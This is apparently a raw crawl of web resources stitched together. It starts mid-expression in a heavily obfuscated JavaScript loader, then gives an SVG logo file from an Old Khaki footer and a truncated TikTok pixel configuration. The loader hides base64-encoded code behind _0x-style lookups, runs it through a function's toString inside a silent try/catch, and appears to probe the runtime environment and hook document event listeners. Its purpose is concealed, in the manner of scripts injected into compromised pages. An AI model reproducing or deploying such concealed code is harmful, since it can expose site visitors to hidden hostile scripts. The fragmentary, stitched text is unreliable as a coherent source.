HonKStIK'+_0x2487795u(0x1a6)+'hnNCcpK0goMHg2OTYsJylrSWMnKStIKDB'+_0x2487795u(0x230)+'VScpK0goMHgxYzgsJzFNcSQnKStIKDB4N'+'TBiLCdGJXF2JykrSCgweDNlMSwna0ZxSC'+_0x2487795u(0x27a)+'yLCdIek12JykrSCgweDQ3ZSwncVhPTCcp'+'K0goMHgyM2MsJ2tGcUgnKStIKDB4NmNjL'+'Cd5UCFDJykrSCgweDU1MywnQjUoWCcpK0'+'goMHgyZDksJ20jQVUnKStIKDB4NTZiLCd'+'tI0FVJykrSCgweDY5ZSwneVBpdCcpK0go'+'MHgzNGEsJ0ZXSkUnKStIKDB4MzJlLCd6Z'+'yE2JykrSCgweDdlZSwnOE5YeicpK0goMH'+'gxZDUsJ0I1KFgnKStIKDB4NDhhLCdOQVh'+'VJykrSCgweDcwYiwncVhPTCcpK0goMHgx'+'ZDMsJ3lQaXQnKStIKDB4NDA0LCdbJkB5J'+'ykrSCgweDFmYywnZGZXRicpK0goMHg4Mz'+'csJ3FYT0wnKStIKDB4OGE0LCdOQVhVJyk'+'rSCgweDVmNiwnVG9wWicpK0goMHg3ODIs'+'JyhCalYnKStIKDB4NDdjLCcmWjlvJykpK'+'yhIKDB4NDQ5LCdhJlc1JykrSCgweDM1MC'+'wnMnAweicp')+('K0goMHg4MzMsJ1plYWwnKStIKDB4NmQ2L'+'CcycDB6JykrSCgweDUwNCwneVBpdCcpK0'+'goMHg2ODgsJylrSWMnKStIKDB4MzNiLCd'+_0x2487795u(0x2b1)+_0x2487795u(0x130)+'VhVJykrSCgweDQ2YywnR3MjeicpK0goMH'+'g0YWUsJ2hQNnMnKStIKDB4OGM5LCdEXjJ'+'GJykrSCgweDY3MiwnZ2czaScpK0goMHgz'+'OTcsJ1plYWwnKStIKDB4NTQ5LCcyYXU3J'+_0x2487795u(0x160)+'IsJ2FVWmsnKStIKDB4NmIwLCd5UCFDJyk'+'rSCgweDIwNiwnRiVxdicpK0goMHgxYzEs'+'J3lQIUMnKStIKDB4NDU5LCdOQVhVJykrS'+'CgweDQ4YiwnRiVxdicpK0goMHg3YzEsJ2'+'tGcUgnKStIKDB4NTkxLCdkZldGJykrSCg'+_0x2487795u(0x2e2)+'RnknKStIKDB4NDMwLCdrWWpTJykrSCgwe'+'DZjNSwnMmF1NycpK0goMHg2ZTQsJ2hQNn'+'MnKStIKDB4NDBiLCcycDB6JykrSCgweDg'+_0x2487795u(0x1a0)+'KStIKDB4MjFjLCdqVzE1JykrSCgweDc3N'+'iwnRzMkMScpK0goMHgzZDIsJ0I1KFgnKS'+'tIKDB4NTczLCcmWjlvJykrSCgweDRiMSw'+'nJlo5bycpK0goMHg2OWIsJ2IoZzQnKStI'+'KDB4N2JiLCdxWE9MJykrSCgweDMwMiwnW'+'zNPNicpK0goMHg2OTQsJ2pXMTUnKStIKD'+'B4ODNhLCdrWWpTJykrSCgweDgyMiwnYSZ'+'XNScpK0goMHg2YzMsJylGQ10nKStIKDB4'+_0x2487795u(0x2e3)+'ycpK0goMHg2NDksJ0h6TXYnKStIKDB4Mz'+'Y3LCdYdXJ5')+('JykrSCgweDZmMCwnalcxNScpK0goMHg2Y'+_0x2487795u(0x304)+'krSCgweDc5YywnMnAweicpK0goMHg4OWI'+'sJ0h6TXYnKStIKDB4M2I0LCdbJkB5Jykr'+'SCgweDUzYiwncVhPTCcpK0goMHgzN2YsJ'+'zdoRnknKStIKDB4NjNiLCdxZ10lJykrSC'+'gweDFlZSwnN2hGeScpK0goMHg1M2UsJ1R'+'vcFonKStIKDB4Njg2LCdxWE9MJykrSCgw'+'eDJiMiwnVG9wWicpK0goMHgxYzAsJ0ZXS'+_0x2487795u(0x24a)+'JlMCwnMnAweicpK0goMHgzOTEsJ01sbnk'+'nKStIKDB4M2FhLCdBTXopJykrSCgweDU2'+'MiwnSXp6MCcpK0goMHg0ZmYsJylrSWMnK'+_0x2487795u(0x316)+'wnMU1xJCcpK0goMHgzYTEsJzdoRnknKSt'+_0x2487795u(0x274)+'VG9wWicpK0goMHg1YzYsJ1RvcFonKStIK'+_0x2487795u(0x1c9)+'ZAeScpK0goMHg3M2QsJ0ZXSkUnKStIKDB'+'4NjYyLCdVbCoxJykrSCgweDUzMCwnRldK'+'RScpK0goMHg0NTIsJ1h1cnknKStIKDB4M'+'WIzLCcoQmpWJykrSCgweDY0YywnUEZBSS'+'cpK0goMHg4NDcsJylGQ10nKStIKDB4NGM'+'2LCc3aEZ5JykrSCgweDQwNSwnOE5Yeicp'+'K0goMHg4MGEsJ2FVWmsnKStIKDB4NTFlL'+'Ccpa0ljJykrSCgweDYxMSwnWmVhbCcpK0'+'goMHgyYzEsJ0l6ejAnKStIKDB4OGMwLCd'+'aZWFsJykrSCgweDIxNywnYSZXNScpK0go'+_0x2487795u(0x1e0)+'mVJJykrSCgweDI1ZSwnYVVaaycpK0goMH'+_0x2487795u(0x1ed))+('cFonKStIKDB4MzEyLCdqVzE1JykrSCgwe'+'DU0NiwnTWxueScpK0goMHg1NGEsJ3lQaX'+'QnKStIKDB4NTc5LCdYdXJ5JykrSCgweDJ'+'hYiwnQjUoWCcpK0goMHg0MGQsJ2tZalMn'+'KStIKDB4N2Y5LCdrWWpTJykrSCgweDMwO'+'SwnRiVxdicpK0goMHg1Y2EsJ1RvcFonKS'+_0x2487795u(0x221)+'nZ2czaScpK0goMHg4NTUsJ1plYWwnKStI'+'KDB4NjAzLCdrRnFIJykrSCgweDNjYywnN'+'2hGeScpK0goMHg3MjQsJzhOWHonKStIKD'+'B4NDliLCdVbCoxJykrSCgweDczOCwnN2h'+'GeScpK0goMHgyOTMsJzhOWHonKStIKDB4'+'NGE2LCdFYUV3JykrSCgweDcxZSwnRzMkM'+_0x2487795u(0x27e)+_0x2487795u(0x34f)+'pK0goMHgzMmYsJ0FxVygnKStIKDB4MjYw'+'LCdtI0FVJykrSCgweDJkYiwnKUZDXScpK'+'0goMHg4ZGMsJ0l6ejAnKStIKDB4NzVjLC'+'dBTXopJykrSCgweDFjNywneUYwJicpK0g'+'oMHgzZTQsJ1RvcFonKStIKDB4NzA4LCdN'+'bG55JykrSCgweDQxNCwneUYwJicpK0goM'+'Hg1MjcsJ0dzI3onKStIKDB4NDI3LCdJen'+'owJykrSCgweDg5NiwncWddJScpK0goMHg'+'0Y2UsJ3pnITYnKStIKDB4MmYxLCdIek12'+'JykrSCgweDYwNiwnMnAweicpK0goMHg1Z'+'GQsJ2xdYU0nKStIKDB4NmU1LCdNbG55Jy'+'krSCgweDJhMSwnVWwqMScpK0goMHg0NDI'+'sJ0h6TXYnKStIKDB4NzZhLCdhJlc1Jykr'+'SCgweDU4ZSwncWddJScpK0goMHg0YzEsJ'+'0czJDEnKStIKDB4MzNkLCdrWWpTJykrSC'+'gweDU3YSwn')+('a0ZxSCcpK0goMHg2ZTAsJ1h1cnknKStIK'+'DB4NTY3LCdsXWFNJykrSCgweDM3OCwnRF'+'4yRicpK0goMHgyNGYsJ1szTzYnKStIKDB'+'4NzlmLCdiKGc0JykrSCgweDY5MCwnZGZX'+_0x2487795u(0x2be)+'GRmLCc4Tlh6JykrSCgweDY2ZCwnOE5Yei'+'cpK0goMHgzYzYsJ1t6ZUknKStIKDB4N2Q'+_0x2487795u(0x2d0)+_0x2487795u(0x363)+'CdEXjJGJykrSCgweDc1ZCwnVG9wWicpK0'+'goMHgyMmIsJzdoRnknKStIKDB4NzIzLCd'+'xWE9MJykrSCgweDU3ZSwnemchNicpK0go'+'MHgyMjgsJ14oS3EnKStIKDB4NmRhLCdEX'+'jJGJykrSCgweDM4MiwnalcxNScpK0goMH'+_0x2487795u(0x342)+_0x2487795u(0x2df)+'NTYsJ1BGQUknKStIKDB4MzFiLCdnZzNpJ'+'ykrSCgweDY0NiwnalcxNScpK0goMHgyOT'+'gsJ2RmV0YnKStIKDB4NDI5LCdBcVcoJyk'+'rSCgweDVkMiwnMnAweicpK0goMHg0ZGIs'+_0x2487795u(0x16d)+'CgweDFlOCwnKWtJYycpK0goMHg0MGMsJ1'+'RvcFonKStIKDB4NDAwLCdEXjJGJykrSCg'+'weDYyYSwnOE5YeicpK0goMHg3ZmEsJ0Yl'+_0x2487795u(0x2ac)+_0x2487795u(0x30e)+'onKStIKDB4M2QwLCdkZldGJykrSCgweDI'+_0x2487795u(0x1eb)+'KStIKDB4ODRmLCcxTXEkJykrSCgweDUzM'+'SwnKUZDXScpK0goMHg4NDgsJ20jQVUnKS'+'tIKDB4NjU3')+(_0x2487795u(0x19d)+'0goMHg0Y2MsJylGQ10nKStIKDB4ODhmLC'+_0x2487795u(0x2ea)+'oMHg4MDAsJ2IoZzQnKStIKDB4M2Q1LCdk'+'ZldGJykrSCgweDc3ZCwnVG9wWicpK0goM'+_0x2487795u(0x2bf)+_0x2487795u(0x19f)+_0x2487795u(0x2f2)+'V0YnKStIKDB4MWRmLCdxZ10lJykrSCgwe'+'DMyOSwnSXp6MCcpK0goMHg2ZjIsJzdOSj'+'UnKStIKDB4ODczLCdCNShYJykrSCgweDg'+'xMiwnYihnNCcpK0goMHg0N2YsJ2dnM2kn'+'KStIKDB4NWRiLCdnZzNpJykrSCgweDY5Y'+_0x2487795u(0x268)+_0x2487795u(0x2a5)+_0x2487795u(0x226)+'KDB4NjdiLCdrWWpTJykrSCgweDc3NSwnS'+'HpNdicpK0goMHg4NjQsJzhOWHonKStIKD'+'B4NjgyLCdoUDZzJykrSCgweDI4MywnQU1'+_0x2487795u(0x22e)+'MjdhLCdVbCoxJykrSCgweDI2MSwnbSNBV'+'ScpK0goMHgyMTEsJyZaOW8nKSksZFtIKD'+'B4ODI5LCdxZ10lJyldPUgoMHg1YjMsJ2t'+'ZalMnKStIKDB4MzdjLCdFYUV3JykrJ25n'+'JyxkW0goMHg1YmQsJ1smQHknKV09ZnVuY'+'3Rpb24ocyx0LHUsdix3LHgseSx6LEEsQi'+'xDKXtyZXR1cm4gcyh0LHUsdix3LHgseSx'+'6LEEsQixDKTt9LGRbSCgweDQwNywna1lq'+'UycpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzfHx0O30sZFtIKDB4M2EwLCdJenowJy'+'ldPWZ1bmN0')+(_0x2487795u(0x233)+'iBzKHQsdSx2LHcseCx5KTt9LGRbSCgweD'+'hiNywnWmVhbCcpXT1mdW5jdGlvbihzLHQ'+'sdSx2LHcpe3JldHVybiBzKHQsdSx2LHcp'+'O30sZFtIKDB4NWU1LCcpRkNdJyldPUgoM'+'HgzOTAsJ2xdYU0nKStIKDB4NjJjLCdtI0'+'FVJykrSCgweDg0MSwnemchNicpKyddJyx'+_0x2487795u(0x1b7)+'NiwnRWFFdycpK0goMHgyNWEsJ01sbnknK'+'StIKDB4ODc3LCdhJlc1JykrSCgweDNmNS'+'wnKUZDXScpLGRbSCgweDM4MCwnKEJqVic'+_0x2487795u(0x1e4)+'ZiwnN2hGeScpK0goMHg2Y2QsJ2tGcUgnK'+'StIKDB4MzQyLCdeKEtxJykrJ10nLGRbSC'+'gweDVhOSwnRldKRScpXT1IKDB4MzNhLCc'+'pa0ljJykrSCgweDQxMSwnVWwqMScpK0go'+_0x2487795u(0x135)+_0x2487795u(0x2b8)+_0x2487795u(0x2f6)+'zLHQsdSx2LHcseCx5LHosQSxCLEMpe3Jl'+'dHVybiBzKHQsdSx2LHcseCx5LHosQSxCL'+'EMpO30sZFtIKDB4NmQwLCdiKGc0JyldPW'+_0x2487795u(0x2e4)+'0LHUpO307dmFyIGY9ZCxoPWZ1bmN0aW9u'+_0x2487795u(0x2ce)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEk9XzB4OTIwMjQzOWQ7aWY'+_0x2487795u(0x30c)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x2487795u(0x250)+_0x2487795u(0x194))+('PSFbXSx2O307fSgpO2Z1bmN0aW9uIGkoc'+_0x2487795u(0x22b)+'g4LCd5UCFDJyldPWZbSigweDc0YSwnMnA'+_0x2487795u(0x15e)+'ZnVuY3Rpb24oeixBKXt2YXIgSz1KO3Jld'+'HVybiBmW0soMHg1YmUsJ20jQVUnKV0oei'+'xBKTt9LHVbSigweDg5ZiwnRldKRScpXT1'+'mW0ooMHgyMjUsJ0czJDEnKV0sdVtKKDB4'+'Njk4LCcmWjlvJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIEw9SjtyZXR1cm4gZltMKDB4M2'+'ViLCd6ZyE2JyldKHosQSk7fSx1W0ooMHg'+'1NzQsJ3lQIUMnKV09ZltKKDB4NmVkLCdE'+'XjJGJyldLHVbSigweDYzNywnbF1hTScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBNPUo7cm'+_0x2487795u(0x266)+'6LEEpO30sdVtKKDB4N2JmLCdxZ10lJyld'+_0x2487795u(0x248)+'Hg4NDYsJ1VsKjEnKV09ZnVuY3Rpb24oei'+_0x2487795u(0x290)+'1OGEsJzFNcSQnKV0oeixBKTt9LHVbSigw'+'eDM2NiwnKEJqVicpXT1mdW5jdGlvbih4K'+_0x2487795u(0x214)+_0x2487795u(0x32c)+'vcih2YXIgdyBpbiBzKWlmKGZbSigweDgz'+'YywnMmF1NycpXSh3W0ooMHgzMWUsJ2pXM'+'TUnKSsnaCddLHQpJiZmdW5jdGlvbih4LH'+_0x2487795u(0x1dc)+_0x2487795u(0x1f8)+'dmFyIFE9UCxCPXt9O0JbUSgweDc0NSwnQ'+_0x2487795u(0x36c)+_0x2487795u(0x340))+('QixEPXZbUSgweDRhNCwnRiVxdicpXSh0e'+'XBlb2Ygd2luZG93LHZbUSgweDMyYSwna0'+'ZxSCcpXSk/d2luZG93OnZbUSgweDI2ZSw'+'nYihnNCcpXSh0eXBlb2YgcHJvY2Vzcyx2'+'W1EoMHgyNDUsJzhOWHonKV0pJiZ2W1EoM'+'Hg0NGYsJ3FnXSUnKV0odHlwZW9mIHJlcX'+_0x2487795u(0x1e9)+'mdltRKDB4ODNiLCdQRkFJJyldKHR5cGVv'+'ZiBnbG9iYWwsdltRKDB4ODE2LCdnZzNpJ'+'yldKT9nbG9iYWw6dGhpcyxFPWZ1bmN0aW'+_0x2487795u(0x1b0)+'4MWM1LCcyYXU3JykpKydwJ10oQ1tSKDB4'+'NzhmLCdbJkB5JyldKTtyZXR1cm4hRltSK'+'DB4MWU3LCdxZ10lJyldKHopO307cmV0dX'+'JuIHZbUSgweDdkOCwncVhPTCcpXShFKTt'+'9KTtmW1AoMHgxZjEsJ1szTzYnKV0oeik7'+_0x2487795u(0x145)+'1BGQUknKV0oQSx5W1AoMHgxZGEsJ0FNei'+'knKSsnaCddKTtBKyspaWYoZltQKDB4Nzd'+_0x2487795u(0x240)+'SScpK1AoMHg2MGMsJ2tGcUgnKV0oeVtBX'+'VsweDBdKSx5W0FdWzB4MV0pKXJldHVybj'+_0x2487795u(0x179)+'pKXJldHVybiBzW3ddO31mdW5jdGlvbiBq'+_0x2487795u(0x246)+_0x2487795u(0x1d8)+'U9ZltTKDB4M2Q5LCdIek12JyldW1MoMHg'+'0NDMsJzFNcSQnKSsnY2UnXSh0LCcnKSx0'+'PWZbUygweDdiNSwnRWFFdycpXShidG9hL'+'HMpW1MoMHgxY2QsJzJhdTcnKV0oJz0nLD'+_0x2487795u(0x347))+('eDIzYiwndERbaScpXSgnLicpW1MoMHg0Y'+'mUsJ3FnXSUnKV0oJycpW1MoMHgzOWQsJ3'+_0x2487795u(0x136)+'VWmsnKV0oJycpLHM9dFtTKDB4NDQzLCcx'+'TXEkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x2487795u(0x311)+'4gU3RyaW5nW1QoMHg3Y2UsJ0l6ejAnKSt'+'UKDB4NjdmLCcmWjlvJykrJ2RlJ10oZltU'+_0x2487795u(0x19a)+'CwnbSNBVScpXSh2LCdaJyk/MHg1YToweD'+'dhLHY9ZltUKDB4MmUyLCc3Tko1JyldKHZ'+'bVCgweDhhYSwnVWwqMScpK1QoMHg2OGMs'+_0x2487795u(0x352)+'CgweDM1YywnYihnNCcpXSh2LDB4MWEpKT'+'t9KSx0PW5ldyBSZWdFeHAoZltTKDB4NzI'+'4LCdVbCoxJyldLCdnJyk7cmV0dXJuIGZb'+_0x2487795u(0x12c)+_0x2487795u(0x27b)+'B5JyldKGZbUygweDM1NCwna1lqUycpXSh'+'mW1MoMHg4OTcsJ3REW2knKV0odSxmW1Mo'+'MHg1NWMsJ2EmVzUnKV0pLGZbUygweDc3Z'+'SwneVBpdCcpXVtTKDB4NzZjLCdnZzNpJy'+'krJ2NlJ10odCwnJykpLCcvJykscyksZlt'+'TKDB4N2NjLCcmWjlvJyldKTt9dmFyIGss'+'bCxtLHEscj1uZXcgUmVnRXhwKGZbSCgwe'+'Dc2NSwnKWtJYycpXSwnZycpO2s9ZltIKD'+'B4M2IwLCcxTXEkJyldLGw9cixtPWZ1bmN'+'0aW9uKCl7dmFyIFU9SCxzPWZbVSgweDcy'+'NSwnOE5YeicpXSh3aW5kb3cse30pLHQ9b'+'mV3IFJlZ0V4cChmW1UoMHgzYWUsJ1smQH'+'knKV0sJ2cn')+('KSx0PXNbZltVKDB4NWVhLCdHcyN6JyldW'+'1UoMHg2ZDgsJ0YlcXYnKSsnY2UnXSh0LC'+'cnKV07dCYmKG5ldyB0KDB4MCwweDApW1U'+'oMHg2NDEsJ3lQaXQnKV09ZltVKDB4MmQ1'+_0x2487795u(0x166)+_0x2487795u(0x305)+'ldKGksZltWKDB4MjFhLCdrRnFIJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x2487795u(0x35c)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+_0x2487795u(0x125)+'NTksJ0dzI3onKV0oaSx1LDB4OCxbMHg3L'+_0x2487795u(0x27f)+'YzXSxbMHgwLDB4NmNdKSwhIXUmJmZbVig'+'weDVhMSwnbF1hTScpXShpLHUsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKHE9ZltIKDB4Nzk1LCdFYUV3Jy'+'ldKHEsd2luZG93KSl8fChxPWZbSCgweDY'+'xZSwneVBpdCcpXShpLHEsMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltIKDB4Njg5LCc3'+'Tko1JyldKHEsa1tIKDB4MjdmLCdhJlc1J'+'ykrJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x4795241.slice(_0x4795241.indexOf("{") + 1, _0x4795241.lastIndexOf("}"))})())),l[Z(0x287,'e3d&')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg
body_size: 2943
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#363736"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3096
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="dba8928e-f4a7-11f0-87bb-0200170be521";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = 'dba8a17c-f4a7-11f0-87bb-0200170be521';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = 